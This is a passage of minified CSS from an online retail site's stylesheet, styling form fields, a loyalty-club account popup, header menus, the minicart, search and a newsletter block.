Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;background:transparent;cursor:pointer;padding-right:2.1875rem;padding-top:1rem;position:relative;z-index:1}.b-selectbox__input:focus{border-color:#003da5}.b-selectbox__input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-selectbox__input#dwfrm_profile_customer_birthdayfields_month{text-transform:capitalize}.b-selectbox__input:focus{color:#003da5}.b-selectbox__input_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333;cursor:pointer}.b-selectbox__input_error:focus{border-color:#003da5}.b-selectbox__input_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-selectbox__fake-selected{background:#fff;bottom:.0625rem;display:block;font-size:.875rem;height:1.875rem;left:1.25rem;letter-spacing:.6px;line-height:1.75rem;overflow:hidden;padding:.5rem 0 .5rem .5rem;position:absolute;top:2.0625rem;white-space:nowrap;width:10.3125rem!important;word-wrap:break-word;z-index:2;pointer-events:none}.b-form__row_phone .b-selectbox__fake-selected{top:2rem;width:3.25rem!important}.contact-us-form .b-selectbox__fake-selected{padding-left:0;width:3.25rem!important}.b-text-input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%}.b-text-input:focus{border-color:#003da5}.b-text-input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-text-input_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333}.b-text-input_error:focus{border-color:#003da5}.b-text-input_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-textarea,textarea.b-text-input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-radius:.625rem;height:10rem;overflow:auto;padding:.75rem;padding-top:1.6875rem}.b-textarea:focus,textarea.b-text-input:focus{border-color:#003da5}.b-textarea[disabled],textarea.b-text-input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-textarea_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333}.b-textarea_error:focus{border-color:#003da5}.b-textarea_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-eye{display:none}.password{position:relative}.password .b-label__value:after{display:none}.password.show-pw .b-eye .b-eye-opened{display:block}.password.show-pw .b-eye .b-eye-closed{display:none}.password .b-eye{cursor:pointer;display:block;position:absolute;right:1.25rem;top:.875rem;z-index:3}.password .b-eye-opened{display:none}.b-account_popup{height:fit-content;position:fixed;bottom:0;left:0;right:0;background:#fff;color:#0c0c0c;border-radius:.75rem .75rem 0 0;box-shadow:0 -.25rem .625rem 0 rgba(0,0,0,.1);z-index:11}.b-account_popup-wrapper{border-radius:.75rem .75rem 0 0;overflow:hidden}.b-account_popup-closeBtn{position:absolute;right:1.125rem;top:1.4375rem}.b-account_popup-member{padding:1.5rem 2rem;background:#f6f6f6}.b-account_popup-member .b-account-awlabclub__title{font:1rem Futura Std Bold,Arial,sans-serif;line-height:1.5rem;text-align:left;margin-top:0}.b-account_popup-member .b-account-awlabclub__level{display:flex;justify-content:space-between;text-transform:uppercase}.b-account_popup-member .b-account-awlabclub__level .member-gradient-points:before{content:"\00B7";font-size:1rem;line-height:.375rem;display:inline-block;margin-right:.1875rem}.b-account_popup-member .b-account-awlabclub__loyalty-bar{border:.0625rem solid #d7d7d7;margin-top:.5rem;height:calc(rem10 + rem2)}.b-account_popup-member .b-account-awlabclub__loyalty-bar--fill{background:linear-gradient(90deg,#e6007d,#0032a1);height:.625rem}.b-account_popup-member .b-account-awlabclub__button{margin-top:1.5rem;width:100%}.b-account_popup-member .b-account-awlabclub__loyalty-bar,.b-account_popup-member .b-account-awlabclub__loyalty-bar--fill{border-radius:.375rem}.b-account_popup-member a{display:block}.b-account_popup-login{padding:1.5625rem 1rem;text-align:left;background-color:#f6f6f6}.b-account_popup-login h3{font:.875rem Futura Std Book,Arial,sans-serif;text-transform:uppercase;line-height:.9375rem;max-width:calc(100% - 50px)}.b-account_popup-login p{font:1rem Futura Std Bold,Arial,sans-serif;margin:0}.b-account_popup-login .b-login_button{display:block;width:100%;height:2.4375rem;font-size:.6875rem;padding:.5rem}.b-account_popup-links{display:flex;flex-direction:column;text-align:left;padding:.125rem 1rem 1.25rem}.b-account_popup-links a{font:.875rem Futura Std Book,Arial,sans-serif;line-height:2.5rem;display:flex;align-items:center;gap:.5rem}.b-account_popup-links a svg path{stroke:#0c0c0c}.b-account_popup-links--last{border-top:.0625rem solid #d7d7d7;margin-top:.25rem;padding-top:.25rem}.member-gradient{background:-webkit-linear-gradient(90deg,#c33389,#003da5);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background:-moz-linear-gradient(90deg,#c33389,#003da5);-moz-background-clip:text;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;color:transparent}.b-brands{padding:0 2.5rem 1rem}.b-brands__list{align-items:flex-start;display:flex;gap:1.25rem}.b-brands__item{align-items:center;background-color:#f6f6f6;border-radius:1.5rem;display:flex;flex:1 0 0;justify-content:space-between;padding:.75rem 1.5rem;width:-webkit-fill-available}.b-brands__item:hover .b-brands__text{color:#003da5}.b-brands__item:hover .b-brands__arrow svg path{fill:#003da5}.b-brands__logo{display:none}.b-brands__text{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;line-height:1.25rem}.b-brands__link{position:relative;width:100%}.b-brands__link:active,.b-brands__link:link,.b-brands__link:visited{color:#0c0c0c;text-decoration:none}.b-brands__arrow{display:inline-block;height:1.5rem;position:absolute;right:0;width:1.5rem}.b-customer-services{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;background:#003da5;height:2rem;padding:.625rem 1rem;position:relative;z-index:1}.b-customer-services__promo_flyout:before,.b-customer-services__promo_layout-blue{background:#003da5}.b-customer-services__promo_flyout{background:transparent;overflow:visible;z-index:4}.b-customer-services__promo-link:hover{text-decoration:none}.b-customer-services__menu{display:none}.b-customer-services__promo_layout-blue+.b-customer-services__menu{box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;padding-left:2.1875rem;width:33.33%}.b-customer-services__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;position:relative}.b-customer-services_hamburger .b-customer-services__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center}.b-customer-services__item:first-child:after{background-color:#fff;border-radius:50%;bottom:.125rem;content:"";display:inline-block;height:.25rem;margin:0 .75rem;position:relative;width:.25rem}.b-customer-services__item.only-item:first-child:after{display:none}.b-customer-services__item.b-world{margin:0}.b-customer-services__item.siteselector-item{display:none}.b-customer-services_hamburger .b-customer-services__item{width:100%}.b-customer-services_hamburger .b-customer-services__item:not(:first-child){border-top:1px solid #f6f6f6}.b-customer-services__link{font-size:.875rem;line-height:1.25rem;position:relative}.b-customer-services__link:link,.b-customer-services__link:visited{color:#fff;text-decoration:none}.b-customer-services__link:active{color:#fff;text-decoration:underline}.b-customer-services_hamburger .b-customer-services__link{display:block;padding:.875rem 1.25rem;text-transform:uppercase}.b-customer-services__link b,.b-customer-services_hamburger .b-customer-services__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem}.b-customer-services__flyout{background-color:#f6f6f6;display:none;left:auto;padding:9.375rem 0 6.25rem;position:absolute;right:0;top:100%;width:21.875rem;z-index:-1}.b-customer-services__flyout:after,.b-customer-services__flyout:before{background-color:#f6f6f6;bottom:0;content:"";position:absolute;top:0}.b-customer-services__flyout:before{right:100%;width:6.5625rem}.b-customer-services__flyout:after{left:100%;width:125rem}.b-customer-services__flyout-inner{position:relative}.b-customer-services__flyout-close{cursor:pointer;line-height:0;position:absolute;right:0;top:0}.b-customer-services__flyout-close:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";font-size:1.875rem}.b-customer-services__flyout-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.1875rem;color:#424242;letter-spacing:.86px;line-height:1.16}.b-customer-services__flyout-description{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;color:#838383;letter-spacing:.98px;line-height:1.62;margin:.625rem 0 0}.b-customer-services__flyout-list{font-size:0;margin:1.25rem 0 5.625rem}.b-customer-services__flyout-item{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;display:inline-block;letter-spacing:.11125rem;line-height:1.5;vertical-align:top;width:50%}.b-customer-services__flyout-link:link,.b-customer-services__flyout-link:visited{color:#003da5;text-decoration:none}.b-customer-services__flyout-link:active{color:#f410f7;text-decoration:none}.b-customer-services__flyout-link_bold{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.25rem;letter-spacing:.12375rem}.b-customer-services__message{overflow:hidden}.b-header-promo{font-size:0}.b-header-promo__list{text-align:center;white-space:nowrap}.b-header-promo__item{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;text-align:center;white-space:normal;width:100%}.b-header-promo__link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.6875rem;letter-spacing:.01375rem;line-height:.8125rem;position:relative;top:-.15625rem;text-transform:uppercase}.b-header-promo__link:active,.b-header-promo__link:link,.b-header-promo__link:visited{color:#fff;text-decoration:none}.b-header-promo__container{transition:height .15s ease-in 0s;background-position:top;background-size:cover;height:2.125rem;left:0;position:absolute;top:0;width:100%}.b-customer-services__promo_expanded .b-header-promo__container{height:23.75rem}.b-header-promo__content{bottom:2.125rem;left:0;position:absolute;text-align:center;width:100%;z-index:1}.b-header-promo__title{font-size:1.375rem;letter-spacing:1px}.b-header-promo__button,.b-header-promo__title{font-family:Futura Std Bold,Arial,sans-serif;color:#fff;text-align:center}.b-header-promo__button{font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap}.b-header-promo__button:active,.b-header-promo__button:link,.b-header-promo__button:visited{color:#fff;text-decoration:none}.b-header-promo__button:focus,.b-header-promo__button:hover{background:rgba(0,61,165,.85);outline:none}.b-header-promo__button[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-header-promo__image{display:none}.b-header{position:relative;width:100%;z-index:6}.b-header__menu-button{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;cursor:pointer;margin-right:1.25rem}.b-header__menu-button_active .b-header__menu-button-text{display:none}.b-header{background:#fff;left:0;position:sticky;right:0;top:0;z-index:8;border-bottom:.0625rem solid #d7d7d7}.p-checkout .b-checkout-header,.p-checkout .b-header__banner{top:0}.b-checkout-header .grid_wide,.b-header__banner .grid_wide{max-width:none;padding:0}.b-checkout-header.b-header__banner_scrolled,.b-header__banner.b-header__banner_scrolled{top:0;width:100%}.b-header__banner-inner{flex-wrap:nowrap;padding:.375rem 0}.b-header__banner-inner,.b-header__banner-left{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;justify-content:flex-start}.b-header__banner-left{flex-wrap:wrap}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2rem;width:5.125rem}.b-header__banner-right{box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;text-align:right;z-index:2}.b-header__title{overflow:hidden;position:relative}.b-header__title h1{left:9999px;position:absolute}.b-language-switch{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;cursor:pointer}.b-language-switch__body{position:relative}.b-language-switch__body:before{content:"";display:inline-block;height:0;width:0;border-bottom:.875rem solid #fff;border-left:.875rem solid transparent;border-right:.875rem solid transparent;bottom:100%;position:absolute;right:1.25rem}.b-language-switch__warning{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#a5a5a5;letter-spacing:.69px;line-height:1.58;margin-bottom:3.125rem;text-align:center}.b-language-switch__image{height:.5rem;margin-right:.3125rem;width:auto}.b-language-switch__list{display:inline-block;vertical-align:top;margin:0 auto;width:auto}.b-language-switch__item{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-language-switch__item+.b-language-switch__item{border-top:1px solid #f6f6f6}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:active,.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:link,.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:visited{color:#003da5;text-decoration:none}.b-language-switch__item .b-language-switch__image{border:1px solid #f6f6f6;height:1.125rem;margin-right:.625rem;padding:1px;width:1.5625rem}.b-language-switch__item .b-language-switch__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;letter-spacing:.87px;text-transform:uppercase}.b-language-switch__item .b-language-switch__link:link,.b-language-switch__item .b-language-switch__link:visited{color:#838383;text-decoration:none}.b-language-switch__item .b-language-switch__link:active{color:#003da5;text-decoration:none}.b-menu{margin:0 -1.25rem}.b-menu__header{display:none}.b-menu__item_sale{padding:1.25rem;text-align:center}.b-menu__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.9375rem;border-color:transparent;position:relative}.b-menu__link:link,.b-menu__link:visited{color:#003da5;text-decoration:none}.b-menu__link:active{color:#003da5;text-decoration:underline}.b-menu__link_shop-all{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.9375rem;color:#222225;cursor:pointer;display:block;letter-spacing:.5px;margin-right:0;padding:.8125rem 1.25rem .8125rem 1.875rem;text-transform:uppercase}.b-menu__link_special-shop-all{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-top:1px solid #f6f6f6;display:block;line-height:1.125rem;padding:.5625rem 1.875rem}.b-menu__link_special-shop-all:link,.b-menu__link_special-shop-all:visited{color:#a5a5a5;text-decoration:none}.b-menu__link_special-shop-all:active{color:#003da5;text-decoration:underline}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.9375rem;transition:opacity .15s ease-in 0s;line-height:1.25rem;letter-spacing:.01875rem;opacity:1}.b-menu__sub-column{position:relative}.b-menu__link_has-sub{position:relative;color:#003da5;cursor:pointer}.b-menu__link_has-sub:active,.b-menu__link_has-sub:link,.b-menu__link_has-sub:visited{color:#003da5;text-decoration:none}.b-menu__search-button{display:inline-block;vertical-align:top;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:1px solid #0c0c0c;color:#fff;cursor:pointer;line-height:1.125rem;margin-right:1.5625rem;outline:none;padding-bottom:.25rem;position:relative;text-align:left;width:7.5rem}.b-menu__search-button:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#0c0c0c;font-size:1.1875rem;left:100%;padding-left:.375rem;position:absolute}.b-menu__sub-wrapper{display:none;position:relative}.b-menu__sub-container{overflow:auto}.b-menu__sub-columns-link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.9375rem;color:#424242;display:inline-block;letter-spacing:.45px;margin:1.25rem 1.875rem .625rem;text-transform:uppercase}.b-menu__sub-columns-link:active,.b-menu__sub-columns-link:link,.b-menu__sub-columns-link:visited{color:#424242;text-decoration:none}.b-menu__sub-columns-link_special{color:#003da5;margin:.3125rem 1.875rem 1.5625rem}.b-menu__sub-columns-link_special:active,.b-menu__sub-columns-link_special:link,.b-menu__sub-columns-link_special:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;width:100%}.b-menu__sub-column_active .b-menu__sub-title{color:#003da5}.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg)!important;transition:.3s}.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5!important}.b-menu__sub-column_wrapper .b-menu__sub-column{max-width:100%;padding:0;width:100%}.b-menu__sub-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#424242;letter-spacing:.0175rem;line-height:.875rem;text-transform:uppercase}.b-menu__sub-title:hover{color:inherit;text-decoration:none}.b-menu__sub-list{margin-top:1rem;position:relative;z-index:1}.b-menu__sub-link{font-family:Futura Std Book,Arial,sans-serif;font-size:1.125rem;display:block;line-height:1.25rem;margin-bottom:1.5rem}.b-menu__sub-link:active,.b-menu__sub-link:link,.b-menu__sub-link:visited{color:#0c0c0c;text-decoration:none}.b-menu__sub-title_shop-all{display:none}#wrapper:after{transition:opacity .15s ease-in-out 0s;content:"";opacity:0}.b-menu__overlay{height:100dvh;left:0;position:fixed;right:0;top:0;overflow:scroll}.b-menu__overlay #wrapper{position:relative;z-index:1}.b-menu__overlay #wrapper:after{background-color:hsla(0,0%,5%,.3);bottom:0;content:"";cursor:url(../images/icons/cursor-close.svg),auto;left:0;position:absolute;opacity:1;right:0;top:0;z-index:5}.b-menu__overlay--noFixed{position:static}.b-menu__overlay--noFixed #wrapper{position:relative;z-index:1}.b-menu__overlay--noFixed #wrapper:after{background-color:hsla(0,0%,5%,.3);bottom:0;content:"";cursor:url(../images/icons/cursor-close.svg),auto;left:0;position:absolute;opacity:1;right:0;top:0;z-index:5}.b-menu__slider-wrapper{margin:0 auto;max-width:12.5rem}.b-menu__slider{margin:.9375rem 0;max-width:15.625rem}.b-menu__slider .slick-dots{margin-top:.9375rem;text-align:center}.b-menu__banner{height:11.5rem}.b-menu__banner,.b-menu__banner-square{position:relative;width:20.3125rem;overflow:hidden}.b-menu__banner-square{height:20.3125rem}.b-menu__banner-link{cursor:pointer;text-decoration:none}.b-menu__banner-link:hover,.b-menu__banner-link:visited{text-decoration:none}.b-menu__banner-link .b-menu__banner-image{height:100%;width:100%}.b-menu__banner-link .b-menu__banner-text-container{background:linear-gradient(0deg,rgba(0,0,0,.6) .24%,transparent 60.24%);bottom:0;display:flex;flex-direction:column;gap:.25rem;padding:1rem;position:absolute;width:100%}.b-menu__banner-link .b-menu__banner-text-container .b-menu__banner-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.5rem;color:#fff;line-height:2.125rem}.b-menu__banner-link .b-menu__banner-text-container .b-menu__banner-subtext{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#fff;line-height:1rem;text-decoration:underline}.b-minicart .b-original-price__text,.b-minicart .b-product__value{display:inline-flex;flex-direction:row-reverse;align-items:center}.b-minicart__active{height:100%;position:fixed;width:100%;overflow:hidden}.b-minicart__content{animation:d .3s;background:#fff;height:100vh;padding:1rem;position:fixed;right:0;top:0;width:100%;white-space:normal;z-index:30}.b-minicart__overlay{background-color:hsla(0,0%,5%,.3);bottom:0;height:100%;position:fixed;right:0;top:0;width:100%;z-index:10}.b-minicart__overlay:hover{cursor:url(../images/icons/cursor-close.svg),auto}.b-minicart__close{cursor:pointer;outline:none;position:absolute;right:1rem;top:1rem;z-index:2}.b-minicart__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;color:#0c0c0c;line-height:1.5rem;text-align:left}.b-minicart__header-customMessage{background:#f6f6f6;color:#0c0c0c;display:flex;font-size:.8125rem;font-weight:650;text-align:left;flex-direction:column;gap:.75rem;letter-spacing:.01625rem;line-height:1rem;padding:.75rem;width:100%;margin:1.25rem 0}.b-minicart__header-customMessage a{font-weight:400;text-decoration:underline}.b-minicart__subtitle{color:#0c0c0c;font-size:.8125rem;letter-spacing:.01625rem;line-height:.9375rem;margin-top:1.25rem;text-transform:uppercase;text-align:left}.b-minicart__buttons{display:flex;flex-direction:column-reverse;gap:.5rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__proceed-checkout,.b-minicart__buttons .b-minicart__view-bag{width:100%}.b-minicart__subtotal{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;display:flex;justify-content:space-between;line-height:1.25rem;margin-bottom:.75rem}.b-minicart__list .b-product-list__attribute{text-transform:uppercase;margin-bottom:.25rem}.b-minicart__list .b-product-list__attribute .b-product__label{color:#949494;font-size:.75rem;line-height:1rem}.b-minicart__list .b-product-list__value{color:#0c0c0c;font-size:.75rem;line-height:1rem;text-transform:uppercase}.b-minicart__list .b-original-price__container{display:flex;flex-direction:row;gap:.25rem;flex-wrap:wrap}.b-minicart__list .b-original-price__container .b-original-price__label{text-transform:uppercase}.b-minicart__products{border-top:.0625rem solid #d7d7d7;margin-top:.75rem;padding-top:1rem;overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none;margin-top:1rem}.b-minicart__products::-webkit-scrollbar{display:none}.b-minicart__item{border-bottom:1px solid #dbdbdb;display:flex;flex-direction:row;gap:.75rem;margin-bottom:1rem;padding-bottom:1rem;position:relative}.b-minicart__product-info{text-align:left}.b-minicart__product-price{position:absolute;right:0;top:0;direction:rtl}.b-minicart__product-price .mini-cart-price{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;white-space:nowrap}.b-minicart__product-price .mini-cart-price--discounted{color:#c33389}.b-minicart__product-remove{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;line-height:1.25rem;margin-top:.75rem;text-decoration:underline;text-underline-offset:.25rem}.b-minicart__product-remove:hover{color:#003da5;cursor:pointer}.b-minicart__product-title{margin-bottom:.75rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:15.625rem;padding-right:5rem}.b-minicart__product-title .b-minicart__product-title__text,.b-minicart__product-title a{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem}.b-minicart__product-title .b-minicart__product-title__text:active,.b-minicart__product-title .b-minicart__product-title__text:link,.b-minicart__product-title .b-minicart__product-title__text:visited,.b-minicart__product-title a:active,.b-minicart__product-title a:link,.b-minicart__product-title a:visited{color:#0c0c0c;text-decoration:none}.b-minicart__product-category{display:block;margin:0 0 .25rem;color:#949494;letter-spacing:.02em;font-size:.6875rem;line-height:.875rem}.b-minicart__product-qty,.b-minicart__single-product-price{text-transform:uppercase;margin-bottom:.25rem}.b-minicart__product-qty--checkout,.b-minicart__single-product-price--checkout{font-size:0}.b-minicart__product-qty .b-product__label,.b-minicart__single-product-price .b-product__label{color:#949494;font-size:.75rem;line-height:1rem}.b-minicart__product-qty .b-product__value,.b-minicart__single-product-price .b-product__value{color:#0c0c0c;font-size:.75rem;line-height:1rem}.b-minicart__product-qty .b-product__value__original,.b-minicart__single-product-price .b-product__value__original{position:relative;margin-right:.25rem;display:inline-block}.b-minicart__product-qty .b-product__value__original:after,.b-minicart__single-product-price .b-product__value__original:after{content:"";position:absolute;top:50%;left:0;width:100%;height:1px;background-color:currentColor;transform:translateY(-50%);pointer-events:none}.b-minicart__product-info .b-original-price__text,.b-minicart__single-product-price .b-product__value,.b-minicart__subtotal-price{direction:rtl}.b-minicart__footer{border-top:.0625rem solid #0c0c0c;padding-top:.75rem;position:fixed;bottom:1rem;width:calc(100% - 32px)}.b-search{box-flex:0 0 auto;box-ordinal-group:1;flex:0 0 auto;order:1;background-color:#fff;display:none;left:50%;max-width:100%;position:absolute;transform:translateX(-50%);width:100%;z-index:3}.b-search__fieldset,.b-search__form{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;gap:1.25rem}.b-search__fieldset,.b-search__fieldset .b-search__input{position:relative;width:100%}.b-search__fieldset .b-searchIcon{position:absolute;top:.375rem;left:.375rem}.b-search__fieldset .b-closeIcon{cursor:pointer;z-index:2;position:absolute;top:.6875rem;right:1.25rem}.b-search__input{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;background-color:#f6f6f6;border-color:transparent;border-radius:1.125rem;color:#003da5;height:2.25rem;line-height:1.25rem;padding:0 3rem 0 2.5rem}.b-search__input::-webkit-input-placeholder{opacity:0;visibility:hidden}.b-search__input:-moz-placeholder,.b-search__input::-moz-placeholder{opacity:0;visibility:hidden;opacity:1}.b-search__input:-ms-input-placeholder{opacity:0;visibility:hidden}.b-search__input--container{position:relative;width:100%}.b-search__fake-input{width:100%;border-radius:0;height:auto;border:0;flex:1;padding:0}.b-search__fake-input::placeholder{display:block;color:#003da5;opacity:1;visibility:visible}.b-search__input-clear{position:absolute}.b-search__input-clear:after{font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";display:inline-block;width:1rem;height:1rem;margin-left:.5rem}.b-search__buttons{box-flex:0 0 auto;box-ordinal-group:1;flex:0 0 auto;order:1;font-size:0}.b-search__button-close,.b-search__button-search{cursor:pointer;margin:0;outline:none}.b-search__button-search{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;background:#003da5;border-radius:0;color:#fff;height:2.5rem;letter-spacing:.1875rem;margin-right:0;min-width:4.6875rem;padding:0 .625rem;text-transform:uppercase;width:auto}.b-search__button-search:before{font-size:1.25rem;vertical-align:middle}.b-search__button-close{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;line-height:1rem;text-decoration:underline}.b-search_active .b-search__button-close{color:#0c0c0c;opacity:1}.b-search__icon-button.b-utility-menu__link{background-color:#f6f6f6;border-radius:1.125rem;display:flex;flex-wrap:nowrap;align-items:center;gap:0;cursor:auto;padding:.375rem 1rem .375rem .75rem;width:12.8125rem}.b-search__icon-button.b-utility-menu__link a{display:flex;align-items:center}.b-search__icon-button.b-utility-menu__link a:active,.b-search__icon-button.b-utility-menu__link a:link,.b-search__icon-button.b-utility-menu__link a:visited{color:#003da5;text-decoration:none}.b-search__suggestions{transition:all .3s ease-in-out 0s;background:#fff;display:none;height:100vh;left:0;opacity:0;overflow-y:auto;padding-bottom:8.75rem;position:absolute;right:0;top:100%}.b-search_active .b-search__suggestions{opacity:1}.b-search__icon-button-mobile{flex:1}.b-search_active{display:block}.b-subscription{background:#f6f6f6;padding:1.25rem}.b-subscription .b-subscription-title{font-family:Futura Std Medium,Arial,sans-serif;font-size:.875rem;color:#a5a5a5;letter-spacing:.125rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem;color:#424242;letter-spacing:.93px;line-height:1.62;margin:.625rem 0 0}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;margin:.625rem 0 0;padding:0 1.90625rem}.b-subscription .b-subscription-button:active,.b-subscription .b-subscription-button:link,.b-subscription .b-subscription-button:visited{color:#fff;text-decoration:none}.b-subscription .b-subscription-button:focus,.b-subscription .b-subscription-button:hover{background:rgba(244,16,247,.85);outline:none}.b-subscription .b-subscription-button[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-customer-services__flyout .b-subscription{padding:0}.b-suggestions{background:#fff;color:#000;line-height:1.25rem;margin:0 auto;position:relative;width:100%;z-index:10}.b-suggestions .b-price{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;margin-top:.5rem;margin-left:.5rem}.b-suggestions .b-price__sale{font:.75rem Futura Std Bold,Arial,sans-serif;font-size:.75rem!important;line-height:1rem}.b-suggestions 